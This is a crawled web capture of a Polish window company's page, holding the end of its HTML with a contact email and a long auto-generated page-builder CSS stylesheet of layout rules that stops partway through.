class="fa fa-envelope-o" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><ul>
<li><a href="mailto:biuro@oknawegiel.pl">biuro@oknawegiel.pl</a></li>
</ul></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1758546781244 {
margin:0 0 0px 0;}
#sppb-addon-1758546781244 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781244 {
}
#sppb-addon-1758546781244.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781244 {}#sppb-addon-wrapper-1758546781244 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781244 {}#sppb-addon-wrapper-1758546781244 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1758546781244 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1758546781244 .sppb-addon-text {font-size: 14px;line-height: 16px;}#sppb-addon-1758546781244 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1758546781244 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781244 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1758546781244 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1758546781244{transition:.3s;}#sppb-addon-1758546781244:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oknawegiel.pl/media/com_sppagebuilder/css/page-1.css
body_size: 2334
content:
.sp-page-builder .page-content #section-id-1542709301800{height:100vh;color:#fff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 50%;}.sp-page-builder .page-content #section-id-1542709301800{background-image:url(https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg);}.sp-page-builder .page-content #section-id-1542709301800.sppb-element-loaded {background-image:url(/images/2018/11/27/hero-section-bg.jpg);}#column-id-1542709301799{box-shadow:0 0 0 0 #fff;}#sppb-addon-1542709861050 {color:rgba(255, 255, 255, 0.6);box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542709861050 .sppb-addon-title {font-size:32px;line-height:42px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1542709861050 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-1542709861050 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-wrapper-1542709861050 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1542709861050 h1.sppb-addon-title {margin:0px 0px 10px 0px; text-transform:none; padding:0px 0px 0px 0px; }@media (max-width:767px) {#sppb-addon-1542709861050 h1.sppb-addon-title {margin:0px 0px 0px 0px; }}#sppb-addon-wrapper-1750662320870 {margin:0 0 30px 0;}#sppb-addon-1750662320870 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1750662320870 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1750662320870 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1750662320870 .sppb-addon-title {color:#ffff;font-size:64px;line-height:71px;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1750662320870 .sppb-addon-title {margin: ;padding: ;}}@media (max-width:767px) {#sppb-addon-1750662320870 .sppb-addon-title {margin: ;padding: ;font-size:30px;line-height:40px;}}.sp-page-builder .page-content #section-id-1543589067316{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-225px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#fff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1543589067316{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-255px;margin-right:0px;margin-bottom:0px;margin-left:0px;} }#column-id-1543589067315{box-shadow:0 0 0 0 #fff;}#sppb-addon-1542715578097 {color:rgba(227, 230, 236, 0.6);box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542715578097 .sppb-addon-title {letter-spacing:1px;}@media (max-width:767px) {#sppb-addon-1542715578097 .sppb-addon-title {font-size:14px;line-height:14px;}}#sppb-addon-1542715578097 h2.sppb-addon-title {margin:0px 0px 10px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1542715518356 {margin:0px 0px 30px 0px;width:80%;}#sppb-addon-1542715518356 {box-shadow:0 0 0 0 #ffffff;}@media (max-width:767px) {#sppb-addon-1542715518356 .sppb-addon-title {font-size:20px;line-height:20px;line-height:30px;}#sppb-addon-wrapper-1542715518356 {width:100%;margin-top:0px;margin-right:0px;margin-bottom:16px;margin-left:0px;}}#sppb-addon-1542715518356 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#column-id-1543589067317{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1542868537547 {margin:0px 0px 20px 0px;}#sppb-addon-1542868537547 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542868537547 .sppb-addon-title {margin-top:22px;color:rgba(255, 255, 255, 0.8);font-weight:400;}@media (max-width:767px) {#sppb-addon-1542868537547 .sppb-addon-title {margin-top:10px;}}#sppb-addon-1542868537547 .sppb-img-container {display:block;}#sppb-addon-1542868537547 .sppb-media .pull-left, #sppb-addon-1542868537547 .sppb-media .pull-right {width:50%;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1542868537547 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1542868537547 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1542868537547{transition:.3s;}#sppb-addon-1542868537547:hover{box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1542868537542 {margin:0px 0px 20px 0px;}#sppb-addon-1542868537542 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542868537542 .sppb-addon-title {margin-top:22px;color:rgba(255, 255, 255, 0.8);font-weight:400;}@media (max-width:767px) {#sppb-addon-1542868537542 .sppb-addon-title {margin-top:10px;}}#sppb-addon-1542868537542 .sppb-img-container {display:block;}#sppb-addon-1542868537542 .sppb-media .pull-left, #sppb-addon-1542868537542 .sppb-media .pull-right {width:50%;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1542868537542 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1542868537542 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1542868537542{transition:.3s;}#sppb-addon-1542868537542:hover{box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1542869056859 {margin:0px 0px 20px 0px;}#sppb-addon-1542869056859 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542869056859 .sppb-addon-title {margin-top:22px;color:rgba(255, 255, 255, 0.8);font-weight:400;}@media (max-width:767px) {#sppb-addon-1542869056859 .sppb-addon-title {margin-top:10px;}}#sppb-addon-1542869056859 .sppb-img-container {display:block;}#sppb-addon-1542869056859 .sppb-media .pull-left, #sppb-addon-1542869056859 .sppb-media .pull-right {width:50%;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1542869056859 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1542869056859 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1542869056859{transition:.3s;}#sppb-addon-1542869056859:hover{box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1768055818709 {margin:0px 0px 20px 0px;}#sppb-addon-1768055818709 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1768055818709 .sppb-addon-title {margin-top:22px;color:rgba(255, 255, 255, 0.8);font-weight:400;}@media (max-width:767px) {#sppb-addon-1768055818709 .sppb-addon-title {margin-top:10px;}}#sppb-addon-1768055818709 .sppb-img-container {display:block;}#sppb-addon-1768055818709 .sppb-media .pull-left, #sppb-addon-1768055818709 .sppb-media .pull-right {width:50%;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1768055818709 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1768055818709 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1768055818709{transition:.3s;}#sppb-addon-1768055818709:hover{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1542709301802{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:100px;margin-right:0px;margin-bottom:100px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1542709301802{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;margin-top:40px;margin-right:0px;margin-bottom:0px;margin-left:0px;} }#column-id-1542709301801{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1680163286974 {margin:0px 0px 30px 0px;}#sppb-addon-1680163286974 {box-shadow:0 0 0 0 #ffffff;}#column-id-1542709301803{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1542709301803{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1542709301803{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680163286970 {margin:0 0 2px 0;}#sppb-addon-1680163286970 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163286970 .sppb-addon-title {font-weight:600;}@media (max-width:767px) {#sppb-addon-wrapper-1680163286970 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163286970 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1680163286970 h2.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1683699216434 {margin:0 0 2px 0;}#sppb-addon-1683699216434 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1683699216434 .sppb-addon-title {font-weight:600;}@media (max-width:767px) {#sppb-addon-wrapper-1683699216434 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1683699216434 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1683699216434 h2.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680163286971 {margin:0 0 0px 0;}#sppb-addon-1680163286971 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163286971 .sppb-addon-title {font-weight:300;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163286971 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163286971 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163286971 .sppb-addon-title { font-family:"Work Sans"; }#sppb-addon-1680163286971 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-1542716641256 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542716641256 .sppb-divider {margin-top:22px;margin-bottom:12px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#cccccc;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1542716641256 .sppb-divider {margin-top:20px;margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1542716641256 .sppb-divider {margin-top:10px;margin-bottom:10px;}}#sppb-addon-wrapper-1542973816340 {margin:0px 0px 20px 0px;}#sppb-addon-1542973816340 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1542973816340 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1542973816340{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1542973816340{ font-size:14px;line-height:24px; }}#sppb-addon-wrapper-1542864115827 {margin:0 0 30px 0;}#sppb-addon-1542864115827 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1542864115827 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1542864115827 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1542864115827 #btn-1542864115827.sppb-btn-link { padding:0 0 px 0;text-decoration:none;border-radius:0;}#sppb-addon-1542864115827 .sppb-btn i {margin:0px 0px 0px 10px;}#sppb-addon-wrapper-1683699216444 {margin:0px 0px 20px 0px;}#sppb-addon-1683699216444 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1683699216444 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1683699216444{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1683699216444{ font-size:14px;line-height:24px; }}.sp-page-builder .page-content #section-id-1750662320906{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1750662320903{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1750662320894 {margin:0px 0px 30px 0px;}#sppb-addon-1750662320894 {box-shadow:0 0 0 0 #ffffff;}#column-id-1750662320904{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1750662320887 {margin:0px 0px 20px 0px;}#sppb-addon-1750662320887 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1750662320887 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1750662320887{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1750662320887{ font-size:14px;line-height:24px; }}#column-id-1750662320905{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1750662320900 {margin:0px 0px 30px 0px;}#sppb-addon-1750662320900 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1680162822194{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:100px;margin-right:0px;margin-bottom:100px;margin-left:0px;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1680162822194{padding-top:50px;padding-right:30px;padding-bottom:0px;padding-left:30px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1680162822194{padding-top:40px;padding-right:15px;padding-bottom:0px;padding-left:15px;} }#column-id-1680162822193{padding-top:0px;padding-right:25px;padding-bottom:0px;padding-left:0px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680162822193{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680162822193{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680162822194 {margin:0 0 2px auto;}#sppb-addon-1680162822194 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680162822194 .sppb-addon-title {letter-spacing:1px;font-weight:600;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822194 {margin-top:0px;margin-right:0px;margin-bottom:2px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162822194 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162822194 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1680162822194 h2.sppb-addon-title {margin:0px 0px 10px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680162822195 {margin:0 0 0px auto;}#sppb-addon-1680162822195 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680162822195 .sppb-addon-title {font-weight:300;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822195 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162822195 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162822195 .sppb-addon-title { font-family:"Work Sans"; }#sppb-addon-1680162822195 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680162822196 {margin:0 0 0px auto;}#sppb-addon-1680162822196 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822196 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162822196 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162822196 .sppb-divider {margin-top:12px;margin-bottom:20px;width:300px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680162822196 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680162822196 .sppb-divider {margin-top:12px;margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1680162822196 .sppb-divider {margin-top:10px;margin-bottom:18px;width:280px;}}#sppb-addon-wrapper-1680162822197 {margin:0 0 0px auto;}#sppb-addon-1680162822197 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822197 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162822197 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1680162822197 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1680162822197{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1680162822197{ font-size:14px;line-height:24px; }}#sppb-addon-wrapper-1680162822198 {margin:0 0 0px auto;}#sppb-addon-1680162822198 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822198 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162822198 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162822198 .sppb-divider {margin-top:25px;margin-bottom:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680162822198 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680162822198 .sppb-divider {margin-top:25px;margin-bottom:30px;}}@media (max-width:767px) {#sppb-addon-1680162822198 .sppb-divider {margin-top:10px;margin-bottom:20px;}}#sppb-addon-wrapper-1680163988337 {margin:0px 0px 30px 0px;}#sppb-addon-1680163988337 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163988337 .sppb-btn i {margin:0px 0px 0px 0px;}#column-id-1680162822209{box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680162822209{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680162822209{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680162822210 {margin:0 0px 0px 0;}#sppb-addon-1680162822210 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822210 {margin-top:0;margin-right:10px;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162822210 img{border-radius:3px;}#sppb-addon-wrapper-1680162822211 {margin:0 0 0px 0px;}#sppb-addon-1680162822211 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162822211 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:-21px;}}#sppb-addon-1680162822211 img{border-radius:3px;}.sp-page-builder .page-content #section-id-1680163164167{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:100px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1680163164167{padding-top:0px;padding-right:15px;padding-bottom:20px;padding-left:15px;} }#column-id-1680163164168{padding-top:0px;padding-right:25px;padding-bottom:0px;padding-left:0px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680163164168{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680163164168{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680163164169 {margin:0 0px 0px 0;}#sppb-addon-1680163164169 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164169 {margin-top:0;margin-right:10px;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164169 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1680163164169 img{border-radius:3px;}#sppb-addon-wrapper-1680163164170 {margin:0 0px 0px 0;}#sppb-addon-1680163164170 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164170 {margin-top:0;margin-right:10px;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164170 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1680163164170 img{border-radius:3px;}#column-id-1680163164171{padding-top:18px;padding-right:0px;padding-bottom:0px;padding-left:25px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680163164171{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680163164171{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680163164172 {margin:0 0 2px 0;}#sppb-addon-1680163164172 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163164172 .sppb-addon-title {letter-spacing:1px;font-weight:600;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164172 {margin-top:0px;margin-right:0px;margin-bottom:2px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164172 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163164172 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1680163164172 h2.sppb-addon-title {margin:0px 0px 10px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680163164173 {margin:0 0 0px 0;}#sppb-addon-1680163164173 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163164173 .sppb-addon-title {font-weight:300;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164173 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164173 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163164173 .sppb-addon-title { font-family:"Work Sans"; }#sppb-addon-1680163164173 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680163164174 {margin:0 0 0px 0;}#sppb-addon-1680163164174 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164174 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164174 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163164174 .sppb-divider {margin-top:12px;margin-bottom:20px;width:340px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680163164174 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680163164174 .sppb-divider {margin-top:12px;margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1680163164174 .sppb-divider {margin-top:10px;margin-bottom:18px;width:230px;}}#sppb-addon-wrapper-1680163164175 {margin:0 0 42px 0;}#sppb-addon-1680163164175 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163164175 {margin-top:0;margin-right:0;margin-bottom:30px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163164175 {margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}}#sppb-addon-1680163164175 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1680163164175{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1680163164175{ font-size:14px;line-height:24px; }}#sppb-addon-wrapper-1680163988345 {margin:0 0 0px auto;}#sppb-addon-1680163988345 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988345 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988345 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988345 .sppb-divider {margin-top:25px;margin-bottom:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680163988345 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680163988345 .sppb-divider {margin-top:25px;margin-bottom:30px;}}@media (max-width:767px) {#sppb-addon-1680163988345 .sppb-divider {margin-top:10px;margin-bottom:20px;}}#sppb-addon-wrapper-1680163988342 {margin:0px 0px 30px 0px;}#sppb-addon-1680163988342 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163988342 .sppb-btn i {margin:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1680163988350{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:100px;margin-right:0px;margin-bottom:100px;margin-left:0px;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1680163988350{padding-top:50px;padding-right:30px;padding-bottom:0px;padding-left:30px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1680163988350{padding-top:40px;padding-right:15px;padding-bottom:0px;padding-left:15px;} }#column-id-1680163988351{padding-top:0px;padding-right:25px;padding-bottom:0px;padding-left:0px;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680163988351{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680163988351{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680163988352 {margin:0 0 2px auto;}#sppb-addon-1680163988352 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163988352 .sppb-addon-title {letter-spacing:1px;font-weight:600;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988352 {margin-top:0px;margin-right:0px;margin-bottom:2px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988352 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988352 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1680163988352 h2.sppb-addon-title {margin:0px 0px 10px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680163988353 {margin:0 0 0px auto;}#sppb-addon-1680163988353 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163988353 .sppb-addon-title {font-weight:300;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988353 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988353 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988353 .sppb-addon-title { font-family:"Work Sans"; }#sppb-addon-1680163988353 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680163988354 {margin:0 0 0px auto;}#sppb-addon-1680163988354 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988354 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988354 